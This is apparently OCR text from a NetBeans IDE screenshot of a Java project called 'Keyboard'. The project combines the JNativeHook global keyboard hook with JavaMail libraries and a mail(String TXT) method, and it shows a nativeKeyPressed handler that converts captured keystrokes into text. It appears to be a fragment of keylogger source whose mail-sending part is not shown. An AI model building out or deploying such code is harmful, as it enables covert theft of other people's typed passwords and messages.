 Keyboard - NetBeans IDE 8.0.2
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
Projects
HBSN
Keyboard
Source Packages
keyboard
Desktop.png
Frame.java
Keyboard.java
Libraries
JNativeHook.jar
activation.jar
mail.jar
JDK 1.8 (Default)
Reset
Testing
nativeKeyPressed -...
Members
<...
Keyboard :: NativeKeyListen
mail(String TXT)
main(String[] args)
nativeKeyPressed(Native
nativeKeyReleased(Nativ
nativeKeyTyped(NativeK
Temp : String
Keyboard.java
Source History
34
35 System.out.println("Error :" + e);
36 }
37
38 GlobalScreen.getInstance().addNativeKeyListener(new Keyboard());
39
40 }
41
42 @Override
public void nativeKeyPressed(NativeKeyEvent e) {
44
45 Temp = NativeKeyEvent.getKeyText(e.getKeyCode()).toLowerCase();
46
47 switch (Temp) {
48
49 case "space":
50
51 Temp = Temp.replace("space", " ");
52 break;
53
54 case "backspace":
55
56 Temp = Temp.replace("backspace", "\b");
57
58 break;
59
60 case "shift":
Palette
Output - Keyboard (run)
run:
BUILD STOPPED (total time: 3 seconds)
Notifications
43:50/1:45 INS